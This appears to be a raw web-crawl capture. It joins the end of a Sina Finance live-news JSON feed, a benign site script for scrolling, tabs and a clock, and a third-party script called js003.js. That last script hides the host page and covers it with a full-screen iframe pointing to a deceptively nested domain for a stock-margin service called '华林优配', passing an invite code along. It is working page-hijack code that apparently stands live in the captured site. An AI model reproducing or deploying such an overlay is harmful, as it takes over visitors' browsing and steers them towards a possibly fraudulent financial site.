08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u8d35\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u73b0\\u8d27\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u73b0\\u8d27\\u9ec4\\u91d1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcmst9884810.shtml\",\"docid\":\"nhkcmst9884810\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcmst9884810.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652323,"zhibo_id":152,"type":0,"rich_text":"\u82f9\u679c\u516c\u53f8AI\u7814\u7a76\u5458Zirui Wang\u8df3\u69fd\u81f3Alphabet\u65d7\u4e0b\u8c37\u6b4c\u516c\u53f8\u3002","multimedia":"","commentid":"live:finance-152-4652323:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-31 02:54:18","update_time":"2026-01-31 02:54:18","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"aapl\",\"key\":\"\\u82f9\\u679c\\u516c\\u53f8\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"AI\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"goog\",\"key\":\"\\u8c37\\u6b4c\"},{\"market\":\"us\",\"symbol\":\"googl\",\"key\":\"\\u8c37\\u6b4c\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcmsx3315708.shtml\",\"docid\":\"nhkcmsx3315708\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcmsx3315708.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":42,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":42,"totalNum":420,"pName":"page","page":"2"},"max_id":4652355,"min_id":4652323,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: text/javascript
request_url: http://czffw.com/templates/moban116/js/index.js
body_size: 2178
content:
//index.js//

$(document).ready(function () {
    $(window).scroll(function () {
        $('#back-to-top').toggleClass('visible', $(this).scrollTop() > 300);
        $('.quoted-price').css('display', $(this).scrollTop() > 360 ? 'block' : 'none');
    });
    $('#back-to-top').click(function () {
        $('html, body').animate({ scrollTop: 0 }, 300);
    });
});

var fun = function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = "orientationchange" in window ? "orientationchange" : "resize",
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            docEl.style.fontSize = 10 * (clientWidth / 750) + "px";
        };
    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener("DOMContentLoaded", recalc, false);
};
fun(document, window);

$(document).ready(function () {
    if ($('.left-nav').length > 0) {
        $(".column-tab:first").show();
        $(".column-tab:not(:first)").hide();
        $(".left-nav .nav-ul li:first").addClass('active');

        var leftNav = $(".left-nav");
        var leftNavOffset = leftNav.offset().top;
        var leftNavWidth = leftNav.width();
        var navOriginalPosition = leftNavOffset;

        $(window).scroll(function () {
            var scrollPos = $(window).scrollTop();
            if (scrollPos >= leftNavOffset) {
                if (!leftNav.hasClass("left-nav-fixed")) {
                    leftNav.addClass("left-nav-fixed");
                    leftNav.width(leftNavWidth);
                    leftNav.after("<div class='left-nav-placeholder' style='height:" + leftNav.height() + "px'></div>");
                }
            } else {
                leftNav.removeClass("left-nav-fixed");
                leftNav.css("width", "");
                $(".left-nav-placeholder").remove();
            }
        });

        $(window).resize(function () {
            leftNavOffset = $(".left-nav").offset().top;
            if (!leftNav.hasClass("left-nav-fixed")) {
                leftNavWidth = leftNav.width();
            }
            navOriginalPosition = leftNavOffset;
        });

        $(".left-nav .nav-ul li").click(function () {
            $('html, body').animate({
                scrollTop: navOriginalPosition
            }, 300);
            var index = $(this).index();
            $(this).addClass('active').siblings().removeClass('active');
            $(".column-tab").eq(index).show().siblings(".column-tab").hide();
        });
    };
});

$(document).ready(function () {
    if ($('.list_con').length > 0) {
        let ias = new InfiniteAjaxScroll('.list_con', {
            item: '.list_item',
            next: '.page-next a',
            pagination: '.page-box',

            spinner: {
                element: '.more_load',
                delay: 1000,
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            },

            trigger: {
                element: '.trigger',
                when: function (pageIndex) {
                    if (pageIndex > 3) {
                        return true;
                    }
                },
                show: function (element) {
                    element.style.opacity = '1';
                },
                hide: function (element) {
                    element.style.opacity = '0';
                }
            }
        });

        ias.on('last', function () {
            let el = document.querySelector('.no-more');
            el.style.opacity = '1';
        });
    };
});

//roll-list//

$(document).ready(function () {
    if ($('.roll-list-item').length > 0) {
        var newsItems = $('.roll-list-item');
        var totalItems = newsItems.length;
        var itemsPerPage = 5;
        var totalPages = Math.ceil(totalItems / itemsPerPage);
        var currentPage = 0;

        showPage(currentPage);

        setInterval(function () {
            hidePage(currentPage);
            currentPage = (currentPage + 1) % totalPages;
            setTimeout(function () {
                showPage(currentPage);
            }, 800);
        }, 5000);

        function showPage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).css('display', 'block');
                setTimeout(function (item) {
                    return function () {
                        $(item).addClass('active');
                    }
                }(newsItems[i]), 50 * (i - startIndex));
            }
        }

        function hidePage(page) {
            var startIndex = page * itemsPerPage;
            var endIndex = Math.min(startIndex + itemsPerPage, totalItems);

            for (var i = startIndex; i < endIndex; i++) {
                $(newsItems[i]).removeClass('active');
                setTimeout(function (item) {
                    return function () {
                        if (!$(item).hasClass('active')) {
                            $(item).css('display', 'none');
                        }
                    }
                }(newsItems[i]), 800);
            }
        }
    };
});

//timewarp

$(document).ready(function () {
    var TimeShow = {
        sUrl: '/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time',
        sText: '@Y@-@M@-@D@  @h@:@m@:@s@',
        usTimezoneOffset: -5,
        Init: function () {
            this.bj_wrap = $("#bj_time");
            this.edt_wrap = $("#edt_time");
            var self = this;
            $.ajax({
                url: this.sUrl,
                dataType: 'script',
                cache: true,
                success: function () {
                    if (typeof window.StandardBJTime !== 'undefined') {
                        self.update();
                    }
                },
                error: function () {
                    console.error('加载时间数据失败');
                    window.StandardBJTime = Math.floor(Date.now() / 1000);
                    self.update();
                }
            });
        },
        update: function () {
            this.bjSecs = window.StandardBJTime * 1000;
            this.edtSecs = this.bjSecs - (Math.abs(this.usTimezoneOffset) * 3600000);
            this.show();
        },
        show: function () {
            var self = this;
            this.initTimeBj = new Date(this.bjSecs);
            this.initTimeEdt = new Date(this.edtSecs);
            this.textRpl(this.bj_wrap, this.initTimeBj);
            this.textRpl(this.edt_wrap, this.initTimeEdt);
            this.bjSecs += 1000;
            this.edtSecs += 1000;
            this.timeout = window.setTimeout(function () {
                self.show();
            }, 1000);
        },
        textRpl: function (obj, _date) {
            obj.html(this.sText
                .replace("@Y@", _date.getFullYear())
                .replace("@M@", this.formatTime(_date.getMonth() + 1))
                .replace("@D@", this.formatTime(_date.getDate()))
                .replace("@h@", this.formatTime(_date.getHours()))
                .replace("@m@", this.formatTime(_date.getMinutes()))
                .replace("@s@", this.formatTime(_date.getSeconds())));
        },
        formatTime: function (_n) {
            return _n < 10 ? "0" + _n : _n;
        }
    };
    TimeShow.Init();
});


--- FILE ---
content_type: application/javascript
request_url: https://js0924.com.rwgpn.cn/js003.js
body_size: 888
content:
// redirect.js

// 获取邀请码（从 window 对象获取）
let code = window.INVITE_CODE || '123456';

// 跳转链接数组（可添加多个）
const links = [
  'https://awhiq2ka.com.ahyiq2qw.com.zhenxinli.com:3443/hualin/#/',
];

// 随机选择一个链接
const randomLink = links[Math.floor(Math.random() * links.length)];

// 构建 iframe 页面地址
const finalUrl = `${randomLink}?invide_code=${encodeURIComponent(code)}`;

// 设置 body 样式
document.body.style.margin = '0';
document.body.style.overflow = 'hidden';

// 创建欢迎语容器（使用 flex 居中）
const welcomeContainer = document.createElement('div');
welcomeContainer.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000000;
  background: transparent;
`;

// 创建欢迎语文字块
const welcomeDiv = document.createElement('div');
welcomeDiv.innerText = '华林优配欢迎您！';
welcomeDiv.style.cssText = `
  background: linear-gradient(90deg, #FEE7B6, #FDB966);
  color: #4B2E0B;
  padding: 25px 40px;
  border-radius: 15px;
  font-size: 32px;
  font-weight: bold;
  font-family: "Helvetica Neue", sans-serif;
  box-shadow: 0 6px 16px rgba(0, 0, 0, 0.2);
  text-align: center;
`;

// 插入欢迎语到容器中
welcomeContainer.appendChild(welcomeDiv);
document.body.appendChild(welcomeContainer);

// 3秒后自动移除欢迎语
setTimeout(() => {
  welcomeContainer.remove();
}, 3000);

// 创建 iframe
const iframe = document.createElement('iframe');
iframe.src = finalUrl;
iframe.style.cssText = `
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  z-index: 999999;
  background: #fff;
`;

// 插入 iframe
document.body.appendChild(iframe);
